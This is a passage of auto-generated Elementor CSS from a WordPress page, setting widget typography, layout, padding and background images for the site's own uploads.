);}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-error .jet-subscribe-form__message span{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-first{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-last{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-team-member .jet-team-member__position{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-team-member .jet-team-member__desc{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-team-member  .jet-team-member__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__comment{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__position{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__date{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__meta-content{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-timeline .timeline-item__card-btn{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-timeline .timeline-item__point-content.timeline-item__point-content--text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-path{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-page-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-portfolio .elementor-portfolio__filter{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-login .elementor-form-fields-wrapper label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-hotspot .e-hotspot__label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .e-hotspot__tooltip{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .elementor-price-list-header{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__heading{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__subheading{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__original-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__period{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__features-list li{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-price-table .elementor-price-table__additional_info{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-call-to-action .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-ribbon-inner{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-reviews .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-author-box .elementor-author-box__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-author-box .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-author-box .elementor-author-box__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-sitemap .elementor-sitemap-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .e-lottie__caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-paypal-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-paypal-button .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-stripe-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-stripe-button .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-progress-tracker .current-progress-percentage{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-contact-form-7  .wpcf7 input.wpcf7-submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}
.elementor-3047 .elementor-element.elementor-element-71e90ff{margin-top:0px;margin-bottom:0px;padding:40px 50px 0px 50px;}.elementor-3047 .elementor-element.elementor-element-60875eb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3047 .elementor-element.elementor-element-60875eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3047 .elementor-element.elementor-element-60875eb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3047 .elementor-element.elementor-element-60875eb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://woomaxsl.com/wp-content/uploads/2022/11/sueno-profesional.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3047 .elementor-element.elementor-element-60875eb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3047 .elementor-element.elementor-element-60875eb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3047 .elementor-element.elementor-element-d582cf8 > .elementor-container{max-width:1300px;}.elementor-3047 .elementor-element.elementor-element-d582cf8{margin-top:0px;margin-bottom:0px;}.elementor-3047 .elementor-element.elementor-element-c1b51ce > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:110px 50px 70px 50px;}.elementor-3047 .elementor-element.elementor-element-c1b51ce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3047 .elementor-element.elementor-element-9a56a91 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Kiro", Sans-serif;font-size:75px;font-weight:800;text-transform:uppercase;line-height:75px;letter-spacing:-0.5px;}.elementor-3047 .elementor-element.elementor-element-9a56a91 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#FFFFFFBF;}.elementor-3047 .elementor-element.elementor-element-9a56a91{width:460px;max-width:460px;}.elementor-3047 .elementor-element.elementor-element-ce47848 > .elementor-container{max-width:1300px;}.elementor-3047 .elementor-element.elementor-element-ce47848{margin-top:72px;margin-bottom:72px;}.elementor-bc-flex-widget .elementor-3047 .elementor-element.elementor-element-8e18671.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3047 .elementor-element.elementor-element-8e18671.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3047 .elementor-element.elementor-element-8e18671.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3047 .elementor-element.elementor-element-8e18671 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-3047 .elementor-element.elementor-element-2e0106d{text-align:center;width:989px;max-width:989px;}.elementor-3047 .elementor-element.elementor-element-2e0106d .elementor-heading-title{color:var( --e-global-color-310b679 );font-family:"Kiro", Sans-serif;font-size:26px;font-weight:800;line-height:36px;}.elementor-3047 .elementor-element.elementor-element-2e0106d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3047 .elementor-element.elementor-element-d231b80{text-align:center;}.elementor-3047 .elementor-element.elementor-element-d231b80 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Kiro", Sans-serif;font-size:40px;font-weight:700;line-height:48px;}.elementor-3047 .elementor-element.elementor-element-d231b80 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-3047 .elementor-element.elementor-element-1a7245a > .elementor-container{max-width:1300px;}.elementor-3047 .elementor-element.elementor-element-1a7245a{margin-top:30px;margin-bottom:72px;}.elementor-bc-flex-widget .elementor-3047 .elementor-element.elementor-element-08c808f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3047 .elementor-element.elementor-element-08c808f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3047 .elementor-element.elementor-element-08c808f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3047 .elementor-element.elementor-element-08c808f > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-3047 .elementor-element.elementor-element-178baba{text-align:center;}.elementor-3047 .elementor-element.elementor-element-178baba .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Kiro", Sans-serif;font-size:30px;font-weight:700;line-height:36px;}.elementor-3047 .elementor-element.elementor-element-2625adc .elementor-button{background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-3047 .elementor-element.elementor-element-2625adc .elementor-button:hover, .elementor-3047 .elementor-element.elementor-element-2625adc .elementor-button:focus{background-color:var( --e-global-color-secondary );}.elementor-3047 .elementor-element.elementor-element-2625adc{width:260px;max-width:260px;}.elementor-3047 .elementor-element.elementor-element-b80d039{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-3047 .elementor-element.elementor-element-dee90fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3047 .elementor-element.elementor-element-dee90fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3047 .elementor-element.elementor-element-dee90fa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3047 .elementor-element.elementor-element-dee90fa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3047 .elementor-element.elementor-element-dee90fa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-3047 .elementor-element.elementor-element-dee90fa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:65px 50px 75px 30px;}.elementor-3047 .elementor-element.elementor-element-dee90fa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3047 .elementor-element.elementor-element-252c1ce > .elementor-container{max-width:480px;}.elementor-3047 .elementor-element.elementor-element-1eeab93 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3047 .elementor-element.elementor-element-1eeab93 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3047 .elementor-element.elementor-element-60cb934 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Kiro", Sans-serif;font-size:40px;font-weight:700;line-height:48px;}.elementor-3047 .elementor-element.elementor-element-60cb934 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-3047 .elementor-element.elementor-element-b7e0f7e .elementor-button{font-family:"Kiro", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;line-height:32px;background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-3047 .elementor-element.elementor-element-b7e0f7e .elementor-button:hover, .elementor-3047 .elementor-element.elementor-element-b7e0f7e .elementor-button:focus{background-color:var( --e-global-color-secondary );}.elementor-3047 .elementor-element.elementor-element-b7e0f7e > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-3047 .elementor-element.elementor-element-b7e0f7e{width:260px;max-width:260px;}.elementor-3047 .elementor-element.elementor-element-09c8c53:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3047 .elementor-element.elementor-element-09c8c53 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://woomaxsl.com/wp-content/uploads/2022/11/reunion-online.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3047 .elementor-element.elementor-element-09c8c53 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3047 .elementor-element.elementor-element-09c8c53 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3047 .elementor-element.elementor-element-ca4d7bd > .elementor-container{max-width:1300px;}.elementor-3047 .elementor-element.elementor-element-ca4d7bd{margin-top:0px;margin-bottom:0px;padding:50px 50px 50px 50px;}.elementor-3047 .elementor-element.elementor-element-ed4edbd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3047 .elementor-element.elementor-element-ed4edbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3047 .elementor-element.elementor-element-ed4edbd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3047 .elementor-element.elementor-element-ed4edbd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://woomaxsl.com/wp-content/uploads/2022/11/equipo-estrategia.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3047 .elementor-element.elementor-element-ed4edbd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:85px 50px 85px 50px;}.elementor-3047 .elementor-element.elementor-element-ed4edbd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3047 .elementor-element.elementor-element-24402db{text-align:center;}.elementor-3047 .elementor-element.elementor-element-24402db .elementor-heading-title{color:#FFFFFF;font-family:"Kiro", Sans-serif;font-size:30px;font-weight:800;line-height:36px;}.elementor-3047 .elementor-element.elementor-element-24402db > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-3047 .elementor-element.elementor-element-c84fb9c{text-align:center;}.elementor-3047 .elementor-element.elementor-element-c84fb9c .elementor-heading-title{color:#FFFFFF;font-family:"Kiro", Sans-serif;font-size:24px;font-weight:400;line-height:29px;}.elementor-3047 .elementor-element.elementor-element-c84fb9c > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-3047 .elementor-element.elementor-element-9b86f14 .elementor-button{font-family:"Kiro", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;line-height:32px;fill:var( --e-global-color-5fbc09d );color:var( --e-global-color-5fbc09d );background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5fbc09d );border-radius:0px 0px 0px 0px;}.elementor-3047 .elementor-element.elementor-element-9b86f14 .elementor-button:hover, .elementor-3047 .elementor-element.elementor-element-9b86f14 .elementor-button:focus{color:var( --e-global-color-secondary );background-color:var( --e-global-color-5fbc09d );}.elementor-3047 .elementor-element.elementor-element-9b86f14 .elementor-button:hover svg, .elementor-3047 .elementor-element.elementor-element-9b86f14 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-3047 .elementor-element.elementor-element-9b86f14 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3047 .elementor-element.elementor-element-9b86f14{width:260px;max-width:260px;}@media(max-width:1024px){.elementor-3047 .elementor-element.elementor-element-71e90ff{padding:20px 20px 0px 20px;}.elementor-3047 .elementor-element.elementor-element-9a56a91 .elementor-heading-title{font-size:52px;line-height:52px;}.elementor-3047 .elementor-element.elementor-element-9a56a91{width:310px;max-width:310px;}.elementor-3047 .elementor-element.elementor-element-ce47848{margin-top:80px;margin-bottom:80px;padding:0px 20px 0px 20px;}.elementor-3047 .elementor-element.elementor-element-2e0106d .elementor-heading-title{font-size:24px;}.elementor-3047 .elementor-element.elementor-element-1a7245a{margin-top:80px;margin-bottom:80px;padding:0px 20px 0px 20px;}.elementor-3047 .elementor-element.elementor-element-ca4d7bd{padding:20px 20px 0px 20px;}}@media(max-width:767px){.elementor-3047 .elementor-element.elementor-element-71e90ff{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3047 .elementor-element.elementor-element-60875eb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3047 .elementor-element.elementor-element-60875eb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://woomaxsl.com/wp-content/uploads/2022/11/sueno-profesional-1.png");}.elementor-3047 .elementor-element.elementor-element-d582cf8{margin-top:0px;margin-bottom:0px;}.elementor-3047 